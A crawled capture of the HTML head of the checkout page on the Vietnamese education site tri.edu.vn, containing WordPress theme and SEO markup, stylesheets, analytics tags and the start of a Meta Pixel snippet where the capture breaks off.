

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tri.edu.vn/checkout/
body_size: 145560
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="vi" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Checkout - TRI.EDU.VN</title>
<meta name="description" content="var"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tri.edu.vn/checkout/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Checkout - TRI.EDU.VN" />
<meta property="og:description" content="var" />
<meta property="og:url" content="https://tri.edu.vn/checkout/" />
<meta property="og:site_name" content="TRI.EDU.VN" />
<meta property="article:published_time" content="2021-12-16T07:03:23+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Checkout - TRI.EDU.VN" />
<meta name="twitter:description" content="var" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://tri.edu.vn/#organization","name":"Tri Edu","logo":{"@type":"ImageObject","@id":"https://tri.edu.vn/#logo","url":"https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984-150x65.png","contentUrl":"https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984-150x65.png","caption":"Tri Edu","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://tri.edu.vn/#website","url":"https://tri.edu.vn","name":"Tri Edu","publisher":{"@id":"https://tri.edu.vn/#organization"},"inLanguage":"vi"},{"@type":"WebPage","@id":"https://tri.edu.vn/checkout/#webpage","url":"https://tri.edu.vn/checkout/","name":"Checkout - TRI.EDU.VN","datePublished":"2021-12-16T07:03:23+07:00","dateModified":"2021-12-16T07:03:23+07:00","isPartOf":{"@id":"https://tri.edu.vn/#website"},"inLanguage":"vi"},{"@type":"Person","@id":"https://tri.edu.vn/author/triedu/","name":"triedu","url":"https://tri.edu.vn/author/triedu/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/462c29761979124846848e1375a1f8a3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/462c29761979124846848e1375a1f8a3?s=96&amp;d=mm&amp;r=g","caption":"triedu","inLanguage":"vi"},"sameAs":["http://tri.phamthanhhai.com"],"worksFor":{"@id":"https://tri.edu.vn/#organization"}},{"@type":"Article","headline":"Checkout - TRI.EDU.VN","datePublished":"2021-12-16T07:03:23+07:00","dateModified":"2021-12-16T07:03:23+07:00","author":{"@id":"https://tri.edu.vn/author/triedu/"},"publisher":{"@id":"https://tri.edu.vn/#organization"},"description":"var","name":"Checkout - TRI.EDU.VN","@id":"https://tri.edu.vn/checkout/#richSnippet","isPartOf":{"@id":"https://tri.edu.vn/checkout/#webpage"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://tri.edu.vn/checkout/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//tri.edu.vn' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin TRI.EDU.VN &raquo;" href="https://tri.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi TRI.EDU.VN &raquo;" href="https://tri.edu.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tri.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tri.edu.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0a0101;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://tri.edu.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-6.css?ver=1713237557' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/css/frontend.min.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/global.css?ver=1713237558' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12573-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-12573.css?ver=1713237558' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12572-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-12572.css?ver=1713237558' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7724-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-7724.css?ver=1746519369' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700,bold%7COpen+Sans:400,600,700%7CNunito+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/main.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-font-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://tri.edu.vn/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/css-vars.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/custom.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/media.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/post-type-dynamic.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7-child/style.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/tri.edu.vn\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"5600","ajaxurl":"https:\/\/tri.edu.vn\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/tri.edu.vn\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"B\u1ea1n \u0111i\u1ec1n th\u00f4ng tin ch\u01b0a ch\u00ednh x\u00e1c, vui l\u00f2ng th\u1eed l\u1ea1i","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"47f36c4620","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":"#0a0101"},"desktopHeader":{"height":75},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":75,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png\" srcset=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png 228w, https:\/\/tri.edu.vn\/wp-content\/uploads\/2021\/12\/LOGO-TRI-EDU-e1639640282304.png 60w\" width=\"228\" height=\"65\"   sizes=\"228px\" alt=\"TRI.EDU.VN\" \/>","url":"https:\/\/tri.edu.vn\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png\" srcset=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png 228w, https:\/\/tri.edu.vn\/wp-content\/uploads\/2021\/12\/LOGO-TRI-EDU-e1639640282304.png 60w\" width=\"228\" height=\"65\"   sizes=\"228px\" alt=\"TRI.EDU.VN\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png\" srcset=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png 228w, https:\/\/tri.edu.vn\/wp-content\/uploads\/2021\/12\/LOGO-TRI-EDU-e1639640282304.png 60w\" width=\"228\" height=\"65\"   sizes=\"228px\" alt=\"TRI.EDU.VN\" \/>"}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"elementor":{"settings":{"container_width":1300}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.7.1' id='dt-above-fold-js'></script>
<link rel="https://api.w.org/" href="https://tri.edu.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://tri.edu.vn/wp-json/wp/v2/pages/5600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tri.edu.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tri.edu.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<link rel='shortlink' href='https://tri.edu.vn/?p=5600' />
<link rel="alternate" type="application/json+oembed" href="https://tri.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftri.edu.vn%2Fcheckout%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tri.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftri.edu.vn%2Fcheckout%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TXPVK92TBZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-TXPVK92TBZ');
</script>
<meta name="google-site-verification" content="bgwX8D8U5f8kjs9pwaTEpbxb1Mf8acs9gwViOb-QX4g" />
<meta name="facebook-domain-verification" content="onbn4cun5h3cjc4e193cgnc76bgtek" />

<!-- Meta Pixel Code -->
<script>
	
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
